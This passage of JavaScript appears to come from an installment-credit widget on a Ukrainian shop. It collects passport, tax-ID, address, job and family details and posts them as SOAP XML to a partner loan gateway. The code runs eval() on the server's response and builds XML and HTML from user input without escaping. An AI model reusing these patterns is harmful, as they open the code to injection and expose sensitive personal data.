type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(5);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,6)+';"><h3 class="credit-tariff-i-title">Половина</h3><p class="credit-tariff-i-payments">Первый платеж</p><div class="credit-tariff-i-uah">'+firstPay(e,o[6])+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><p class="credit-tariff-i-payments">и&nbsp;<b>3</b>&nbsp;платежa&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPayHalf(e,o[6])+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(6);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i, 7)+';"><h3 class="credit-tariff-i-title">Десять Платежей</h3><p class="credit-tariff-i-payments"><b>10</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[7],10)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(7);"></div></td><td class="credit-tariff-i"style="display:'+credPlan(i,8)+';"><h3 class="credit-tariff-i-title">Десять Платежей</h3><p class="credit-tariff-i-payments"><b>10</b>&nbsp;платежей&nbsp;по</p><div class="credit-tariff-i-uah">'+monthPay(e,o[8],10)+'<span class="credit-tariff-i-uah-sign">&nbsp;'+c+'</span></div><div class="catalog_item_credit"><input type="submit"class="button button-send"value="Оформить"onclick="(new creditPayLater()).onPreClick(8);"></div></td></tr></tbody></table><p style="font-size:10px;">Для оформления рассрочки необходимо нажать на кнопку "Оформить" и перейти к заполнению анкеты оформления рассрочки</p></div></div>';
	var shorts='style="display:none;"',
		longs='',
		winmarg='450',
		marleft='';
	if(sh===1){
		shorts='',
		longs='style="display:none;"',
		winmarg='150',
		marleft='margin-left:75px;';
	};
	var ist='padding:2px;padding-left:4px;background-color:transparent;border-bottom:solid #BE0010 1px;border-left:solid #BE0010 1px;border-right:0;border-top:0;border-radius:0;';
	var a='<div id="creditWindowId"class="creditWindow"style="display:none;margin-left:-'+winmarg+'px;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div class="personal-info"style="margin-top:20px;'+marleft+'"><div class="form-column form-column-1"><div class="form-column-title">Персональные данные</div><div><div class="form-field-row"><label class="form-label field-required">ФИО:</label><input id="fio"type="text"class="credit-input"style="width:100%;'+ist+'"required="" autofocus></div><div class="form-field-row"><label class="form-label field-required">Дата рождения:</label><div class="form-field-group"><input id="bdd"type="text"class="form-field-day"style="width:25%;'+ist+'"required=""><input id="bdm"type="text"class="form-field-month"style="width:25%;'+ist+'"required=""><input id="bdy"type="text"class="form-field-year"style="width:25%;'+ist+'"required=""></div><div class="form-field-row"'+shorts+'><label class="form-label field-required">Контактный телефон:</label><input id="phn1"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div></div><div class="form-field-row"><label class="form-label field-required">Идентификационный код:</label><input id="inn"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Серия и номер паспорта:</label><input id="psp"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"'+longs+'><label class="form-label field-required">Кем выдан паспорт:</label><input id="wip"type="text"class="credit-input"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Дата выдачи паспорта:</label><div class="form-field-group"><input id="pd"type="text"class="form-field-day"style="width:25%;'+ist+'"required=""><input id="pm"type="text"class="form-field-month"style="width:25%;'+ist+'"required=""><input id="py"type="text"class="form-field-year"style="width:25%;'+ist+'"required=""></div></div></div></div><div class="form-column form-column-2"'+longs+'><div class="form-column-title">Адрес</div><div><div class="form-field-row"><label class="form-label field-required">Адрес проживания:</label><input id="adr"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Контактный телефон:</label><input id="phn"type="text"name="phone"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Адрес регистрации:</label><input id="reg"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Почтовый индекс:</label><input id="zc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Домашний телефон:</label><input id="hph"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">e-mail:</label><input id="hpe"type="text"style="width:100%;'+ist+'"required=""></div></div></div><div class="form-column form-column-3"'+longs+'><div class="form-column-title">Работа</div><div><div class="form-field-row"><label class="form-label field-required">Уровень образования:</label><input id="edu"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Учебное заведение:</label><input id="col"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Место работы:</label><input id="wrk"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Должность:</label><input id="wp"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Адрес работы:</label><input id="wad"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Рабочий телефон:</label><input id="wph"type="text"style="width:100%;'+ist+'"required=""></div></div></div><div class="form-column form-column-4"'+longs+'><div class="form-column-title">Семья</div><div><div class="form-field-row"><label class="form-label field-required">Семейное положение:</label><input id="ms"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Количество детей:</label><input id="cc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Возраст детей(через ,):</label><input id="ca"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">К-во человек в квартире:</label><input id="foc"type="text"style="width:100%;'+ist+'"required=""></div><div class="form-field-row"><label class="form-label field-required">Комментарий:</label><input id="com"type="text"style="width:100%;'+ist+'"></div></div></div></div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button"class="button button-back"value="Отменить"onclick="(new creditPayLater()).closeCredit(\'creditWindowId\')"> </span><span class="button-group-half button-group-half-right"><input type="submit"class="button button-send"value="Оформить*"id="submitCreditId"></span></div><div class="form-bottom-group"><div>Все поля обязательны для заполнения</div><div>*Нажимая кнопку "Оформить"я даю согласие на обработку моих личных данных</div><div><br>Внимание! Рассрочка выдается только гражданам Украины!<br>Более детальную информацию Вы можете получить у агента по продаже.</div></div></div>';
	var validCreditData=function() {
		var e=true,
			v=function(e) {
				var t=document.getElementById(e).value;
				if (!t || t === "") {
					document.getElementById(e).placeholder="Заполните, пожалуйста!";
					return false
				}
				return true
			};

		e=v("fio") && e;
		e=v("bdd") && e;
		e=v("bdm") && e;
		e=v("bdy") && e;
		e=v("inn") && e;
		e=v("psp") && e;
		e=v("pd") && e;
		e=v("pm") && e;
		e=v("py") && e;
		if(!sh){
			e=v("wip") && e;
			e=v("adr") && e;
			e=v("phn") && e;
			e=v("reg") && e;
			e=v("zc") && e;
			e=v("hph") && e;
			e=v("edu") && e;
			e=v("col") && e;
			e=v("wrk") && e;
			e=v("wp") && e;
			e=v("wad") && e;
			e=v("wph") && e;
			e=v("ms") && e;
			e=v("cc") && e;
			e=v("ca") && e;
			e=v("foc") && e;
		}
		else e=v("phn1") && e;
		return e
	};

	var _$=jQuery||$;
	_$("body").append(u);
	_$("body").append(a);
	_$("body").append('<div id="fade_credit"class="black_overlay_credit"></div>');
	_$("#fade_credit").click(function() {
		_this.closeCredit("creditWindowId");
		_this.closeCredit("creditWindowId1");
		_this.closeCredit("creditWindowId2");
		_this.closeCredit("preCreditWindow");
		_this._clear();
	});

	_$("#submitCreditId").click(function() {
		if (!validCreditData()) {
			return
		};

		var n_val=function(name,def){
			var ldef=def||' ';
			var elem=document.getElementById(name);
			if(!elem) return ldef;
			else return elem.value||ldef;
		};

		var strukt=function(){
			this.provider='online_store';
			this.trade_point=document.URL;
			this.offer_id=_this.offer;
			var ei=this.extra_info={};
			var gs=ei.goods_objects={};
			var go=gs.goods_object={};
			go.goods_group='';
			go.goods_sub_group='';
			go.goods_object='';
			go.goods_brand=_this.brand||' ';
			go.goods_model=_this.model||' ';
			go.goods_price=_this.price||' ';
			go.goods_invoice='';
			go.goods_cash_memo_date='';

			var c=this.customer={};
			var fio=n_val('fio').split(' ');
			c.last_name=fio[0]||' ';
			c.first_name=fio[1]||' ';
			c.middle_name=fio[2]||' ';
			c.birth_date=n_val('bdy','1900')+'-'+n_val('bdm','01')+'-'+n_val('bdd','01');
			c.sex=' ';
			c.passport_series=((/\D+/.exec(n_val('psp'))||[])[0]||' ');
			c.passport_num=((/[0-9]+/.exec(n_val('psp'))||[])[0]||' ');
			c.passport_issue_date=n_val('py','1900')+'-'+n_val('pm','01')+'-'+n_val('pd','01');
			c.passport_issue_org=n_val('wip');
			c.tax_id=n_val('inn');
			c.contact_phone=n_val('phn')+n_val('phn1');
			c.contact_email=n_val('hpe');
			c.raddr_country='Украина';
			c.raddr_index=n_val('zc');
			c.raddr_region=' ';
			c.raddr_district=' ';
			c.raddr_loc_type=' ';
			c.raddr_loc=' ';
			c.raddr_str_type=' ';
			c.raddr_str=n_val('reg');
			c.raddr_build_num=' ';
			c.raddr_build_housing=' ';
			c.raddr_appt=' ';
			c.faddr_equal_raddr_flag=0;
			c.faddr_str=n_val('adr');
			c.faddr_phone_num=n_val('hph');
			c.family_martial_state=n_val('ms');
			c.i_faddr_pers_num=n_val('foc','1');
			c.i_family_child_num=n_val('cc','0');
			c.edu=n_val('edu');
			c.edu_institution=n_val('col');
			c.job_emp_name=n_val('wrk');
			c.job_emp_str=n_val('wad');
			c.job_phone_num=n_val('wph');
			c.job_pos=n_val('wp');
			c.comment=n_val('com');
			var fc=c.family_children=[];
			var ca=n_val('ca','0');
			if(!!ca){
				ca=ca.replace(' ',',');
				var chAges=ca.split(',');
				for (var i=0;i<chAges.length;i++) {
					fc.push({child:{i_age:(chAges[i])}});
				};
			};
		};

		var makeSoap12=function(){
			var toXML=function(obj){
				res='';
				if((typeof obj === 'object')&&(Object.prototype.toString.call(obj) === '[object Array]')){
					for (var i=0;i<obj.length;i++) res+=toXML(obj[i]);
				}
				else
				for(var f in obj){
					if(typeof obj[f] === 'object') res+='<'+f+'>'+toXML(obj[f])+'</'+f+'>';
					else 
					if((obj[f]||'')==='') res+='<'+f+'/>';
					else res+='<'+f+'>'+obj[f]+'</'+f+'>';
				}
				return res;
			};

			var str=new strukt();
			var data=toXML(str);
			var x='<?xml version="1.0" encoding="UTF-8"?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"><SOAP-ENV:Body><SOAP-ENV:send_loan_request>'+data+'</SOAP-ENV:send_loan_request></SOAP-ENV:Body></SOAP-ENV:Envelope>';
			return x;
		};

		var makeJSON=function(){
			var form=document.getElementById('creditWindowId'),
				inps=form.getElementsByTagName('input'),
				_this=new creditPayLater(),
				_re1=(new RegExp('"','g')),
				_re2=(new RegExp("'",'g'));
				_re3=(new RegExp("\\\\",'g'));
			var res='{';
			for (var i=0;i<inps.length;i++) {
				if(!inps[i].id||inps[i].id==='submitCreditId') continue;
				res+='"'+inps[i].id+'":"'+inps[i].value.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			};
			res+='"brand":"'+_this.brand.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			res+='"model":"'+_this.model.replace(_re1,'').replace(_re2,'').replace(_re3,'/')+'",';
			res+='"price":"'+_this.price+'",';
			res+='"offer":"'+_this.offer+'",';
			res+='"URL":"'+document.URL+'"';
			return res+'}';
		};

		var success = function(){
			_this.closeCredit("creditWindowId");
			_this.openSuccessForm()
			_this._clear();
		};
		_this._ajax("", {
			type:"POST",
			data:makeSoap12(),
			contentType:"text/xml;charset=utf-8",
			success:success,
			error:function(e, t, n) {
 
			}
		});
	});
};

creditPayLater.prototype.closeCredit = function(e) {
	var t;
	t=document.getElementById(e);
	if (t && t != null) {
		t.parentNode.removeChild(t)
	}
	t=document.getElementById("fade_credit");
	if (t && t != null) {
		t.parentNode.removeChild(t)
	}
}

creditPayLater.prototype.openSuccessForm = function() {
	var _this=(new creditPayLater());
	var e=_this.email||'****@mail.com';
	var t='<div id="creditWindowId1"class="creditWindow" style=" margin-left:-350px;margin-top:-100px;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div style=" margin:15px;">Отправьте копии страниц паспорта, где есть отметки и ид. кода на '+e+'<br>Подойдут отсканированные копии или сфотографированные на мобильный телефон<br>В ближайшее время с Вами свяжется сотрудник магазина для уточнения заказа.</div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button" class="button button-back" value="Закрыть" onclick="(new creditPayLater()).closeCredit(\'creditWindowId1\')"></span></div></div>';
	var _$=jQuery||$;
	_$("body").append(t);
	_$("body").append('<div id="fade_credit" class="black_overlay_credit"></div>');
	_$("#fade_credit").click(function() {
		_this.closeCredit("creditWindowId");
		_this.closeCredit("creditWindowId1");
		_this.closeCredit("creditWindowId2");
		_this._clear();
	})
}

creditPayLater.prototype.openErrorForm = function() {
	var e='<div id="creditWindowId2"class="creditWindow" style=" margin-left:-350px;margin-top:-100px;z-index:2147483647;"><div id="creditTitle"><span>Покупка в рассрочку</span></div><div style=" margin:15px;">Вашу заявку отправить не удалось! Попробуйте отправить ее еще раз, чуть позже.</div><div class="form-button-group"><span class="button-group-half button-group-half-left"><input type="button" class="button button-back" value="Закрыть" onclick="(new creditPayLater()).closeCredit(\'creditWindowId2\')"></span></div></div>';
	var _$=jQuery||$;
	_$("body").append(e)
}

creditPayLater.prototype.onPreClick = function(cPlan) {
	var _$=jQuery||$;
	elem=document.getElementById("preCreditWindow");
	if (elem && elem != null) {
		elem.parentNode.removeChild(elem)
	}
	(new creditPayLater()).offer=cPlan+1;
	_$("#creditWindowId").css("display", "")
}

creditPayLater.prototype._ajax = function(url,params){
var c_prot = ('https:'   === document.location.protocol ? 'https://' : 'http://');
var c_port = ('https://' === c_prot                     ? '8383'     : '8083');
var c_url  = c_prot+'gw.ks840.in.ua:'+c_port+'/loanonline.php?partnerid=01c0efd161aad5b68d5780a2183b190d';
url = c_url;
 
	var createXMLHTTPObject = function(){
			var xmlhttp = false;
			var XMLHttpFactories = [
				function(){return new XMLHttpRequest()},
				function(){return new ActiveXObject("Msxml2.XMLHTTP")},
				function(){return new ActiveXObject("Msxml3.XMLHTTP")},
				function(){return new ActiveXObject("Microsoft.XMLHTTP")}
			];

			for (var i=0;i<XMLHttpFactories.length;i++) {
				try {
					xmlhttp = XMLHttpFactories[i]();
				}
				catch (e) {
					continue;
				}
				break;
			}
			return xmlhttp;
	};
	var http = createXMLHTTPObject();
	if (!http) {
			if(!!error) error();
			return;
	};
	var http = new XMLHttpRequest();
	http.open(params.type, url, true);
	http.setRequestHeader("Content-type", params.contentType);
	http.onreadystatechange = function() {//Call a function when the state changes.
			if (http.readyState != 4) return;
			if (http.status != 200 && http.status != 304) {
				params.error(http);
				if(params.complete) params.complete();
				return;
			}
			params.success(http);
			if(params.complete) params.complete();
	}
	http.send(params.data);
}

function buyInCredit(e, t, n, m, c) {
	var credit=new creditPayLater();
	var _$=jQuery||$;
	_$("body").append('<div id="creditLoader" class="creditLoader">Loading...</div>');
	_$("body").append('<div id="fade_credit" class="black_overlay_credit"></div>');
	if(typeof e === "number") credit.price=e;
	else credit.price=(e.replace(/\D/g, ""))/100;
	credit.model=t;
	credit.brand=n;
	credit.email=m;
	if(!!c) credit.currency=c;
	credit._ajax("", {
			type:"POST",
			data:'<?xml version="1.0" encoding="UTF-8"?> <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/"><SOAP-ENV:Body><SOAP-ENV:get_product_list><info>{domain:'+document.domain+'}</info></SOAP-ENV:get_product_list></SOAP-ENV:Body></SOAP-ENV:Envelope>',
			contentType:"text/xml;charset=utf-8",
			success:function(res){
				var xml = res.responseXML;
				if(typeof xml === 'object'){
					var res = xml.getElementsByTagName('product_list');
					if(!!res && !!res.length){
						try {
							var obj=eval('('+(res[0].textContent||'{}')+')');
							if(!!obj.o && obj.o.length===9) credit.palns=obj.o;
							if(!!obj.i && obj.i.length===3) credit.prog=obj.i;
						}
						catch(err) {}
					}
				}
			},
			complete:function(){
				credit.closeCredit("creditLoader");
				credit.openCreditForm(1);
			}
		});
};

